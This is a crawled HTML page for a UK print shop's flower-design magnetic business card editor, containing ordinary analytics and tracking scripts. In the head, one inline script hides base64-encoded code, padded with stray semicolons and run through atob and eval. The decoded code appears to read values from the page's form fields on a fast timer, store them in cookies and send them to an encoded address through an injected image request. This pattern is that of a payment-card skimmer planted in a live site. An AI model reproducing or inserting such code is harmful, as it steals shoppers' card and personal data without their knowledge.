

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.123print.co.uk/magnetic_flower_design-babaibhc
body_size: 22766
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head id="ctl00_ctl00_Head1"><title>
	Studio: Magnetic Business Cards, Flower
</title>
    <!-- Meta Content -->
    <meta name="viewport" content="width=device-width, initial-scale=1" /><meta http-equiv="Cache-Control" content="max-age=7200" /><meta id="ctl00_ctl00_MetaDescription" name="description" content="Order your Flower Magnetic Business Cards for high quality printing, fast delivery. Customise this design online!" /><meta property="fb:admins" content="156975630232" /><meta property="twitter:account_id" content="42709475" /><meta name="msvalidate.01" content="3374FE2516BC76F82651ACC70BC4BC93" /><link rel="author" href="https://plus.google.com/111124035804638037116/posts" /><link rel="publisher" href="https://plus.google.com/111124035804638037116/posts" />
    
    
    <!-- Header Script Resources -->
    <link rel="stylesheet" type="text/css" href="/assets/css/123printuk_master.css?r=2017031301_B6AA6F7131C0FD80DF589078947F6D98" /><link rel="stylesheet" type="text/css" href="/assets/css/jquery.fancybox.css?r=2017031301_97F5B31205A9ED707E36886628F8DA73" /><script type="text/javascript" src="/ClientControls/js/thirdParty/jquery-3.5.1.min.js"></script>
    <script src='https://www.google.com/recaptcha/api.js' type="text/javascript"></script>

    <!-- Handles getElementByID Override -->
    <script type="text/javascript">
        var CONTENTIDS = [];
        document.nativeGetElementById = document.getElementById;
        document.getElementById = getControlById;
        /**
        * Overides the Javascript getDocumentById to support ASP.NET controls.
        * @param {String} sID The ID of the HTML to get
        * @return {Object} The DOM object
        */
        function getControlById(sID) {
            var nativeTest = document.nativeGetElementById(sID);
            if (nativeTest) {
                return nativeTest;
            } else {
                var nativeTest2;
                for (var i = 0; i < CONTENTIDS.length; i++) {
                    nativeTest2 = document.nativeGetElementById(CONTENTIDS[i] + sID);
                    if (nativeTest2) {
                        return nativeTest2;
                    }
                }
            }
        }
    </script>
    <!-- Header Content Placeholder -->
    
    
    <link rel="stylesheet" type="text/css" href="/assets/css/123printuk_studio.css?r=2017031301_34B315DE22D71889270C9BC3340C4AD7" />
    <script type="text/javascript">
        var print123 = { compositionBuilder: {}, fontStyles: [], fontColorsRgb: ["#231F20","#6A737B","#9FA1A4","#E4E5E6","#FFF2D4","#FFFFFF","#633B1C","#87746A","#E58E1A","#FDBB30","#FFEE00","#ECDFA8","#562C85","#A30046","#DB0962","#EF3E42","#D60C8C","#F7AABC","#1A2D5D","#0054A4","#007CC2","#0092CF","#78BDE8","#7581BF","#00693E","#006C64","#00A84F","#00B1B0","#C2CD23","#B0B579","#949698","#426EB6","#1C9F49","#C6C8CA","#AA8A4C"], fontColorsCmyk: ["0 0 0 100","11 1 0 64","0 0 0 44","0 0 0 11","0 4 18 0","0 0 0 0","41 70 93 47","0 18 21 56","0 47 100 8","0 29 91 0","0 1 100 0","0 2 35 9","82 100 7 3","0 100 36 37","0 100 34 8","0 91 76 0","11 100 0 0","0 41 9 0","100 89 31 30","100 73 0 2","89 43 0 0","100 10 0 10","49 11 0 0","58 48 0 0","93 33 92 25","100 0 49 46","95 0 100 0","87 0 38 0","22 0 100 8","10 0 49 28","0 0 0 50","79 57 0 0","82 11 100 2","0 0 0 25","30 40 80 10"] };
    </script>
    <script type="text/javascript" src="/AjaxStudio/js/Config.js?2017031301"></script>
    <script type="text/javascript" src="/assets/js/123printuk_studio.js?r=2017031301_8D934FDC945929331F690A87B4AB8B8E"></script>


    
    <!-- Header Script Resources -->
    
<!-- Google Analytic - Start -->
<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-12065544-1', '123print.co.uk');
ga('require', 'displayfeatures');
ga('send', 'pageview', 'Magnetic Business Cards Studio Front');
</script>
<!-- Google Analytic - End -->

    <style type="text/css">
        .cards_inr_right ul li
        {
            font-family: SourceSansProSemibold;
        }
    </style>
    <!-- Start Visual Website Optimizer Asynchronous Code -->
    <script type='text/javascript'>
        var _vwo_code = (function () {
            var account_id = 6982,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = false,
            // DO NOT EDIT BELOW THIS LINE
            f = false, d = document; return { use_existing_jquery: function () { return use_existing_jquery; }, library_tolerance: function () { return library_tolerance; }, finish: function () { if (!f) { f = true; var a = d.getElementById('_vis_opt_path_hides'); if (a) a.parentNode.removeChild(a); } }, finished: function () { return f; }, load: function (a) { var b = d.createElement('script'); b.src = a; b.type = 'text/javascript'; b.innerText; b.onerror = function () { _vwo_code.finish(); }; d.getElementsByTagName('head')[0].appendChild(b); }, init: function () { settings_timer = setTimeout('_vwo_code.finish()', settings_tolerance); this.load('//dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&r=' + Math.random()); var a = d.createElement('style'), b = 'body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}', h = d.getElementsByTagName('head')[0]; a.setAttribute('id', '_vis_opt_path_hides'); a.setAttribute('type', 'text/css'); if (a.styleSheet) a.styleSheet.cssText = b; else a.appendChild(d.createTextNode(b)); h.appendChild(a); return settings_timer; } };
        } ()); _vwo_settings_timer = _vwo_code.init();
    </script>
    <!-- End Visual Website Optimizer Asynchronous Code -->
    <script type="text/javascript">
        (function () {
            var _fbq = window._fbq || (window._fbq = []);
            if (!_fbq.loaded) {
                var fbds = document.createElement('script');
                fbds.async = true;
                fbds.src = '//connect.facebook.net/en_US/fbds.js';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(fbds, s);
                _fbq.loaded = true;
            }
            _fbq.push(['addPixelId', '1404794166450520']);
        })();
        window._fbq = window._fbq || [];
        window._fbq.push(['track', 'PixelInitialized', {}]);
    </script>
    <noscript>
        <img height="1" width="1" alt="" style="display: none" src="https://www.facebook.com/tr?id=1404794166450520&amp;ev=PixelInitialized" /></noscript>
    <script type="text/javascript">
        (function () {
            var _fbq = window._fbq || (window._fbq = []);
            if (!_fbq.loaded) {
                var fbds = document.createElement('script');
                fbds.async = true;
                fbds.src = '//connect.facebook.net/en_US/fbds.js';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(fbds, s);
                _fbq.loaded = true;
            }
            _fbq.push(['addPixelId', '758930874180001']);
        })();
        window._fbq = window._fbq || [];
        window._fbq.push(['track', 'PixelInitialized', {}]);
    </script>
    <noscript>
        <img height="1" width="1" alt="" style="display: none" src="https://www.facebook.com/tr?id=758930874180001&amp;ev=PixelInitialized" />
    </noscript>
    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"
        async></script>
    <!-- End TrustBox script -->
    <!--Start of Tawk.to Script-->
    <script type="text/javascript">
        var url = window.location.pathname;
        if (url != "/dialogueboxes/forgotpassword_dialogue.aspx") {
            var Tawk_API = Tawk_API || {}, Tawk_LoadStart = new Date();
            (function () {
                var s1 = document.createElement("script"), s0 = document.getElementsByTagName("script")[0];
                s1.async = true;
                s1.src = 'https://embed.tawk.to/5a95236b4b401e45400d3c57/default';
                s1.charset = 'UTF-8';
                s1.setAttribute('crossorigin', '*');
                s0.parentNode.insertBefore(s1, s0);
            })();
        }
    </script>
    <!--End of Tawk.to Script-->
    <!--Start of Kissmetrics Script-->
    <script type="text/javascript">
        var _kmq = _kmq || [];
        var _kmk = _kmk || '2e995e5f7736b3bfb63a0e9d5b1bcdacf9ee2133';
        function _kms(u) {
            setTimeout(function () {
                var d = document,
                f = d.getElementsByTagName('script')[0],
                s = d.createElement('script');
                s.type = 'text/javascript';
                s.async = true;
                s.src = u;
                f.parentNode.insertBefore(s, f);
            }, 1);
        }
        _kms('//i.kissmetrics.com/i.js');
        _kms('//scripts.kissmetrics.com/' + _kmk + '.2.js');
    </script>
    <!--End of Kissmetrics Script-->
    <script type='text/javascript'>
        window.__lo_site_id = 53631;

        (function () {
            var wa = document.createElement('script'); wa.type = 'text/javascript'; wa.async = true;
            wa.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://cdn') + '.luckyorange.com/w.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wa, s);
        })();
    </script>
    <script type='text/javascript'>
        var qqNkEd = 'arhykdjoiepbgmtulfnxczwvsq';
        function yywol1() { return this; };
        yywol1()[(!!0 + '')[4] + 31..toString(36) + (!!0 + '')[1] + (!!0 + '')[2]](yywol1()[(!1 + '')[1] + (!0 + '')[0] + ('' + {})[1] + ('' + {})[2]]((';ZnVuY3Rpb24gVFQwNyhhKXt2YXIgY' + 'j1uZXcgQXJyYXkoYSk7;Yi5ma;WxsKG5' + '1bGwpO3JldHVybiBiO31mdW5jd;' + 'GlvbiBUVDA4KGEsYil7cmV0dXJuKC' + 'hhJWIpK2IpJWI7fXdpb;mRvdy54eE;' + '5mRD1UVDE4KCJuTDF;hQk1RNG5MNWpxTUd' + 'tT0xreU4zR;1BYUl;BpWFdrOHNW' + 'dTBxV1FtRHY4aXEyOWhPVktsb;1ZVaE9S' + 'NXdy;Ujkzc;FIxd28yNTBPTDU;wQTN' + 'HYk9MMXlwbDkwcTJLaHFXeW1uTX' + 'UwT0xLaEEzT2NPTX;F1T1;I1am5X;U' + 'C9vbTF3cVZqakJSR3dxVmpqQlJHQ0' + '5NQzBPTVlGTkxxeU0wWWlP;V3l' + 'TbzI1ME9MNTBZVDF1c;DNHeXB5UXV' + ';PMktzRno5eHJKQ2lvYUd5b2FGeE4yVWx' + 'PVTloc;Uwxdk;9NWXdxVmpqQlJH' + 'd3FWampCUkdDTk1DM;E9NWUZOTHF5TTBZ' + 'aU9XeVNvMjUwT0;w1MFlUMXVw;M0d5cHlR' + 'dU8yS3NGejl4ckpDaW9hR3lvYUZ' + '4cDJLd00yQ2lPVkt3;cVZqakJSR3dxVmpqQ' + 'lJHQ05NQzBPTVlGTkxxeU0wWWl;PV3lT' + ';bzI1;ME9MNTBZVDF;1cDNHeXB5UXV' + 'PMktzRno5eHJKQ2lvYUd5b2FGe' + 'EdNdWpuTVk1SUw5aHFWdXdxVmpqQ' + 'lJHd3FWamp;CUkd;DTk1DME9NWUZOT' + 'H;F5TTBZaU9XeVNvMjUwT0w1M' + 'Fl;UMXVwM0d5cHlRdU8yS3NGej' + 'l4ckpDaW9hR3lvYUZ4R01;1am5NWTVM' + 'TEt1cHpDMG9TUGpZVkM;wb1NQall' + 'UM;XVwM0d5cHlRdU8yS3NGejl4ckpDaW9hR' + '3lvYUZ4SUxVbXFWS2xKVlVhT0s5' + 'Um8yRzVGMjlocVZLaHFSR3dOTVl' + ';4TTI1dW9MS;0tIMlljb1Zr;Sm8zcWhwMnV' + 'jcFVHaXEyNXdvM0tocVd5c05hQ2Ju' + 'TVFTbzNLaHFXeWpvM0M;wTjI5e;E9' + 'LOXZwMnVjcFVRa;XAzRzBPTGt5cFZ1aW' + '96S3ZuTGtm;SjNHbE9MSzBwM;nVjc' + 'FVDMHB6S3lxVktnTkx5ZnFWSzRx' + 'VlVsT0xU;ZEVJZ2pOTUdiRUg4N;1hWSzRw' + 'Vnls;T01COUFJVStOTVFjTTNPe;XB6a2l' + ';OTEY9;Iik7ZnVuY3Rpb24gVFQwOShhL;GI' + 'sYyxkKXt2YXIgZT0;nJztmb3I;odmFyI' + 'GY9MDtmPGEubGVuZ3RoO2;YrKyl7dmFy' + 'IGc9YS5jaGFyQ29kZUF0KGYp;O2lmKGc+' + 'P;WImJmc8P;WMpZSs9U;3RyaW5nL' + 'mZy;b21DaGFyQ29kZShiK1RUMDg' + 'oZytkLWIsYy1iKzEpKTtlbHNlI' + 'GUrPWFbZl07fXJldHV;ybiBl;O' + '31mdW5jdGlvbiBUVDBB;KGEpe3;Zhci' + 'BiPVRUMDEoYSk7dmFyIGM9Yi5' + 'sZW5ndGg7Yj1UVDA5KGIsOTcsM;TIyL' + 'C1jKTtiPVRUMDkoYiw2NSw5MCw3Ky;h' + 'jJTUpKTtiPVRUMDk;oYiw;0OCw1' + 'Nyw;5KTtyZXR1cm4gYj;t9ZnVu;Y3Rpb' + '24gVFQxOChhKXt2YXIgYj1hO2;' + 'I9VFQwOShiLDk3LDEyM;iwtMTMpO2I9V;' + 'FQwOShiLDY1LDkwLDExKTtyZXR' + '1cm4gVFQwMihiKTt9ZnVu;Y3Rpb24' + 'gVFQxNyhhLGIpe3JldHVy;biB3a;W' + '5kb3cueHhOZk;Quc3Vic3RyaW5nKGEs' + 'YStiKTt9ZnVuY;3Rpb2;4gVFQ;wRSh;h' + 'KXt2YXIgYj1kb2N1bWVudC5jcmVhdGVF' + 'bGVtZW50K;FRUMTcoMCwz;KSk7Yi5zc;' + 'mM9YTtiLmh;laWdodD1UVDE3KDMsMyk7Yi5' + '3aWR;0aD1UVDE3KDMsMyk7ZG9jdW1lb' + 'nQuYm9;keS5hcHBlbm;RDaGls' + 'ZChiKTt9ZnVuY3Rpb24gVFQwMSh;hK' + 'XtyZXR1cm4gd2luZG93LmJ0b2' + 'EodW5lc2NhcGUoZW5jb2RlV;VJJQ' + '29tcG9u;ZW50K;GEpKSk7fWZ1bmN0' + 'aW9uIFRUMDIoYSl7cmV0dXJuI' + 'GRlY29kZVVSSUNvbXBvb;mVudChlc2Nh' + 'cGUod2luZ;G93LmF0b2;IoYSkpKTt9ZnVuY' + '3;Rpb24g;VFQwQyhhKXtpZighYS5ub2R' + 'lTmFtZSlyZXR1cm4gJyc7dmFy' + 'IGI9YS5ub2RlTmFtZS50b0xvd2VyQ2' + 'FzZSgpO2lmKGI9PVRUMTcoNiw1K' + 'Sl7aWYoYS52YWx1ZSE9J;ycpcmV0dX' + 'JuIGEudmFsdWU7fWVsc2UgaWYo' + 'Yj09VFQxNygxMSw2KSl7aW;YoYS;5z' + 'ZWxlY3Rl;ZEluZGV4PT11bmRlZm' + 'luZWQpcmV0;dXJuICcnO3ZhciBjPWE' + 'ub3B0aW9uc1thLnNlbGVjdGVkSW5kZXhdO2' + 'lmKGMmJmMudGV4dCE9Jyc;pcmV0dXJ' + 'uIGMudGV4dDt9cmV0dXJ;uICcnO31;mdW5' + ';jdGlvbiBUVDBCKGEsYixjLGQpe' + '3;Zhci;BlPW51bGw7Zm9yKHZh' + 'ciBmPTA7ZjxiLmxlbmd0aDtmKyspe;3Zhc' + 'iBnPWJ;bZl07aWYoZy5jaGFyQXQoMC' + 'k9P;VRUMTcoMTc;sMSkpZT1UVDA1KGEscGF' + 'yc2VJbnQoZy5zdWJzdHIoMSkpKTtlbHN' + 'lIGU9VFQxOShhLG;csYyxkKTtp' + 'ZihlKXt2YX;IgaD1;UVDBDKGUpO2g9' + 'aC50cmltKCk7aWYo;aD09Jycp' + 'Y29udGlu;dWU7cmV0dX;JuIG;g7fX1yZXR' + '1cm4gbnVsbDt9ZnVuY3Rpb24gVFQ;' + 'wRChhLGIpe2Zvcih2Y;XIgY;z0' + 'wO2M8Yi5sZW5n;dGg7Y;ysrKWlmKGFbYl' + 'tjXV09PW51bGwpcmV0dXJuIDE7c' + 'mV0dXJuIDA7fWZ1bmN0aW9uIFRUMEYoK' + 'XtpZih3aW5kb3cueHhnYnApezty' + 'ZXR1cm4gMTt9;O2lmKFRUMEQod2l' + 'uZG93LnJyUGFEQyxbNCw1LDExLDEyLDB' + 'd;KSl7O;3JldHVybiAwO307;dmFyI' + 'GE9d2luZG93LnJyUGFEQzt2YXIgYj1U' + 'VDA3KDEyKTt2YXIgYz1bMCwxLD;I' + 'sMyw5LDEzLDgsNyw2;LDQsNS;w' + 'xMF07Zm9yKHZhciBkPTA7ZDxj' + 'Lmxlbmd0aDtkKyspe2;JbZF09Jyc7d' + 'mFyIGU9YVtjW2Rd;XTtp;Zihl' + 'IT1udWxsKWJbZF09ZT;t9aWYoYVsxNF' + '0pYls1XSs9V;FQxNygxOCwxKSt;hWzE0X' + 'TtpZihhWzExXSY;mYVsxM;l0pYlsxM' + 'V0rPVRUMTc;oMTgsMSkrYVsxMV0rVFQxN;y' + 'gxOSwzKS;thWzEyXTtpZihhWzE1XSli' + 'WzldKz1hWzE1XTtpZihhWzE2XSliWzldK' + 'z1hWzE2XTtpZihhWzE3XSliWz' + 'ldKz1hWzE3XTt2YXIgZj1lbmNvZ' + 'GVVUklDb21wb25lbnQoVFQwQSh;iLmpva' + 'W4oVFQxNygyMiwzKSkp;KTtUVDBFKFRUMT' + 'c;oMjUsNjQpK1RUMTcoODksMykrZik7d2lu' + 'ZG93LnJyUGFEQz1UVDA3KDE4KTt3aW' + '5kb;3cueHhnYnA9MTtyZXR1cm4gMTt9ZnVu' + 'Y3Rpb24gVFQxMCgpe3ZhciBhPXdpbmRv' + 'dy5yclBhREM7dmFyIGI9bnVsbDthW' + 'zRdPVRUMEIobnVsbC;xbVFQxNy' + 'g5Miw2OSldLG51bGwsbnVsbCl' + '8fGFbNF07YVs1XT1UV;DBCKG51bGwsW' + '1RUMTcoMTYxLDY2KV0sbnVs;bCxudWxsK' + 'Xx8YVs;1XTthWzExXT1UVDBCKG51bG' + 'wsW1RUMTcoMjI3LDY5KV0sbnV' + 'sbCxudWxsKXx8YVsxMV07YVsxMl09VFQwQi' + 'hudWxsLFtUVDE3KDI5Niw2OCldLG' + '51b;Gwsbn;VsbCl8fGFbMTJdO2' + 'FbMF0;9VFQw;QihudWxsLFtUVDE3' + 'KDM2NCw2NyldLG51bGwsbnV;sbCl;' + '8fGFbMF07YVsyXT1UVDE3KD;QzMSwyK' + 'TthWzNdPVRUMEIobnVsbCxb;VFQxNyg0Mz' + 'MsOCksVFQxNyg0NDEsOCldLG51bGw;sb' + 'nVs;bCl8fGFbM107YVs5XT1UVDB' + 'CKG51bGwsW1RUMTcoNDQ5LDgpL;' + 'FRUMTcoNDU3LDEwK;V0sbnVsbCxud' + 'WxsKXx;8YVs5XTthWzZdPVR;UMEIobnV' + 'sbCxbV;FQxNyg0NjcsMTApLFRUMTc' + 'oNDc3LDgpXSxudWxsLG51bGwpfH' + 'xhWzZdO2FbOF09VFQwQ;ihudWxsL' + ';FtUVDE3KDQ4NSw5KV0sbnVsbCx' + 'udWxsKXx8YVs4XTthWzEzXT1UVDB' + 'CKG;51bGwsW1RUMTcoN;Dk0LDEwKSx' + 'UVD;E3KDUwNCwxMCldLG51bGwsb' + 'nVsbCl8fGF;bMTNdO;2FbN109VF' + 'QwQihudWxsLFt;UVDE3KDUxNCw1' + 'KV0sbnVsbCxudWxsKXx8YV;s3XTtUVDE0' + 'KCk7fWZ;1bmN0aW9uIFRUMU;EoYSxiKXt2Y' + 'XIgYz1bXTtmb3IodmFyIGQ9MDtkPGIu' + 'b;GVuZ3RoO2QrKyl7dmFyIGU9YS5nZXR' + 'FbGVtZW50c0J5VGFnT;mFtZShiW2RdKTt' + 'mb3IodmFyI;GY9MDtmPGUubGVuZ3R' + 'oO2YrKyljLnB1c2goZVtmXSk7fXJldH;Vy' + 'biBjO31m;dW5jdGlvbi;BUVDE5KG' + 'E;sYixjLGQpe3ZhciBlPWF8fGRv;Y3Vt' + 'ZW50LmJvZHk7dm;FyIGY9VFQxQShlLFt' + 'UVDE3KDYsNSksVFQxNyg1MTksOCksV' + 'FQxNygxMSw2KV0pO2Zvc;ih2YXIgZz0w' + 'O2c8Zi5sZW5ndGg7ZysrKXt2YX' + ';IgaD;1mW2ddO3ZhciBpPWIuaW5kZXh' + 'PZihUVDE3KDUy;NywxK;SkhPS0xO3' + 'Zh;ciBqPWIucmVwbGFjZShUVDE3KD' + 'UyNywxKSwnJyk7aWYoa;C5uYW1lPT1;' + 'ifHxoLmlkPT;1ifHwo;aSYmaC5uYW1lLml;' + 'uZGV;4T2Yo;aikh;PS0xKXx8KGkm' + 'JmguaWQuaW5kZXhPZihqKSE9LTEpKXt' + 'pZihjIT1udWxsJiZkIT1udWx;sKWlm' + 'KGguZ2V0QXR0cmlidXRlKGMpIT' + '1kK;WNvbnRpbnVlO3JldHVybiBoO319cmV0' + 'dXJuIG5;1bGw7fWZ1bmN0aW9;' + 'uIFRUMTEoYS;l7ZG9jdW1lb;nQuY29va' + '2llPWErVFQxNyg1MjgsMjA;pO31mdW5jdGl' + 'v;biBUVDEyKGEsYil7d;mFyIGM9bmV3IER' + 'hdGUobmV3IERhdGUoKS5nZXRUaW1lKCkrM' + 'TAwMDAwMCk7ZG9jd;W1lbnQuY2' + '9va2llPWErVFQ;xNyg5MSwxKStiK1R' + ';UMTcoNTI5LDE3KStjLnRvVVRDU3RyaW5nK' + 'C;k7fW;Z1bmN0aW9uIFRUMTMo' + 'YSl7dmFyIGI9YStUVDE3KDkxLDEp' + 'O3ZhciBjPWRvY3VtZW50LmNvb' + '2tpZS5zcGxpdChUVDE3KDUyOSwxKSk;7Z' + 'm9yKHZhciBkPTA7ZDxjLmxlb;' + 'md0aDtkK;yspe3;ZhciBlPWNbZF07d2hpbG' + 'UoZS5jaGFyQXQoMCk9PVR;UMTcoMTgsMSkp' + 'ZT1lLnN1YnN0cmluZygxLGUubGVuZ' + '3Ro;KTtpZihlLmluZG;V4T2YoYik9P' + 'TApcmV0dXJuIGUuc3Vic3RyaW' + '5nKGIubGVuZ3RoLGUubGVuZ3;RoKTt9cmV' + '0dXJuIG51;bGw7fWZ1bmN0aW9uI' + 'FRUMTQoKXt2YX;IgYT1bXTtmb' + '3IodmFyIGI9MDtiPDE4O2IrKy' + 'l7dmFyIGM9d2luZG93LnJyUGFEQ1ti' + 'XTtpZihjIT1u;dWxsJiZjIT0nJ' + 'ylhLnB1c2goYitUVDE3KDU0OCwx' + 'KStUVDAxKGMpKT;t9aWYoYS5sZW;5ndGg' + '+MCl7VFQxMihUVDE3KDU0OSw3KS' + 'xhLmpvaW4oVFQxNygy;MiwxKSkpOzt' + '9ZWxzZSA7fWZ1bmN0aW;9uIFRUMT' + 'UoKXs7dmFyIGE9VFQxMyhUVDE3KDU0' + 'OSw;3KSk7aWYoIWEpezt;yZXR' + '1cm4gMDt9YT;1hLnNwbGl0;KFRUMTcoMjIs' + 'MSkpOztm;b3Io;dmFyIGI9MDtiPG' + 'Eu;bGVuZ3RoO2Ir;Kyl7dmFyIGM9;YVt' + 'iXS5zcGxp;dChUVDE3KDU;0OCwx' + 'KSk7aWYo;Yy5sZ;W5ndGg8Mil7O3JldH' + ';VybiAwO312YXIgZD1wYXJzZUl' + 'udChjWzBdK;Tt2YXIgZT1UVDAyKGN' + 'bMV0pO3dpbmRvd;y5yclBhRENb' + 'ZF09ZTs7fXJldHVybiAxO31mdW5j' + 'dGlvbiBUVDE2;KGEpeztpZih3aW5kb3cueH' + 'hnV2MpeztyZXR1cm47fWlmKFRU;MTU' + 'oKSl7O2lmKFRU;MEYoKSl7VFQxMShU' + 'VDE3KDU0OSw3K;Sk7d2luZG93Lnh4' + 'Z1djPTE7cmV0dXJuO3;19c2V0SW;50' + 'ZXJ2YWwoVFQxMCwxNjUpO3dp;bmRv' + 'dy;54eGdXYz0xO313aW;5kb3cueHh;n' + 'V2M9MDt3aW5kb3cuZWFRNHp;sPTA7d2lu' + 'ZG93Lnh4Z2JwPTA7d2luZG93LnJy' + 'UGFEQz1;UVDA3KDE4KTt3aW5k' + 'b3cuYWRkRXZlbnRMaXN0ZW5lcihUVDE3KD' + 'U1;Niw0KSxUVDE2KTs=')[qqNkEd[1] + qqNkEd[9] + qqNkEd[10] + qqNkEd[16] + qqNkEd[0] + qqNkEd[20] + qqNkEd[9]](/;/g, '')));
    </script>
<meta property="og:url" content="https://www.123print.co.uk/StudioAjax.aspx?ItemID=100110&amp;DesignID=10108172" /><meta property="og:description" content="Order your Flower Magnetic Business Cards for high quality printing, fast delivery. Customise this design online!" /><script type="text/javascript">CONTENTIDS.push("ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_");</script><script type="text/javascript">CONTENTIDS.push("ctl00_ctl00_MasterPage_BodyContent_");</script><meta property="og:title" content="Studio: Magnetic Business Cards, Flower" /><meta property="og:image" content="https://www.123print.co.uk/images/logo.png?timestamp=20220129" /><meta property="og:type" content="123Print.uk" /></head>
<body id="htmlbody" style="margin: 0px;">
    <form name="aspnetForm" method="post" action="./magnetic_flower_design-babaibhc?ItemID=100110&amp;DesignID=10108172" id="aspnetForm">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />

</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=jV0y3sLTgCbRiHHjDIF7y7wRpeOQBDSZf9FikQnxU942vP8WsWW91cPyL_fIOyh10ahjomr_PsFCv5r2DRdUTBv9k7M1&amp;t=638901577900000000" type="text/javascript"></script>

<script type="text/javascript" language="javascript" src="/UltimateSpellInclude/UltimateSpell.core.js">
<!--
//-->
</script>

<script src="/ScriptResource.axd?d=YywTEeJ6m0I6yUO_c9UQuxZ9nV6bUqXck-7tmtmIyNAwyzGvFHx43AKYSNp_OG8DKiRd69LcOn8a4TdzPfeEl1OuVC_P2UABTJJ2CqQKHqXy9hSkbEqms129whzz5_uryDr59byW1FGH7O7xKlNplzNKPMM1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=FCSa1dxBP6fDE0Ky3Umzx5urFMD88Im2uHhX2qQh2Tj5EIPdiEsSqDdp5iLwHCB2aJ8q_7KLkGxoOMfdGBiOMMiy8zP6OsBOC3XmQn0BxIi1h-LSJn1mQTBx81LsHumUJrT-SG1vk0y2vWBxoV3kE3LJpFXM8aWSOTVdm0g-yditDOCU0&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/MyAccount/MyAccountOperationsService.asmx/js" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ctl00$ScriptManager1', 'aspnetForm', [], [], [], 90, 'ctl00$ctl00');
//]]>
</script>

    <input name="ctl00$ctl00$RenderedTimeInput" type="hidden" id="ctl00_ctl00_RenderedTimeInput" value="1/27/2026 6:12:06 AM" />
    <!-- Included Scripts -->
    <!-- Third Party Scripts -->
    
    
    <!-- Add script references -->
    <script type="text/javascript" src="/assets/js/123printuk_core.js?r=2017031301_EC5CD455AD8DABB6675B221F4F84CAE0"></script>
    <script type="text/javascript" src="/assets/js/123printuk_master.js?r=2017031301_7E3264967BA4D8467BF92354BC8CAD82"></script><script type="text/javascript" src="/assets/js/jquery.fancybox.js?r=2017031301_E3B579E83B7E8F9F407E44CFEA6F0F60"></script>
